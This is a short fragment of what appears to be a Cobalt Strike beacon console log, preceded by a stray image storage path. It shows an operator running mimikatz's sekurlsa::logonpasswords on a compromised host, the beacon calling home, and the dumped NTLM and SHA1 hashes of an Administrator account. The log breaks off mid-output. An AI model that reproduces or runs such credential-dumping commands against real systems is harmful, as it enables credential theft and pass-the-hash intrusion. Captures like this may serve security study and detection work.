 [01/15 16:29:56] beacon> logonpasswords
[01/15 16:29:57] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[01/15 16:29:57] [+] host called home, sent: 297594 bytes
[01/15 16:29:58] [+] received output:
Authentication Id : 0 ; 375723 (00000000:0005bbab)
Session : Interactive from 1
User Name : Administrator
Domain : PC
Logon Server : PC
Logon Time : 2024/1/10 23:43:36
SID : S-1-5-21-756228272-4245180719-3756260566-500
msv :
[00010000] CredentialKeys
* NTLM : 8dee7ade2cd55398429d8696200f6ff5
* SHA1 : ecce5c5978acba8c8194280eed26f9cf27fe40c2
[00000003] Primary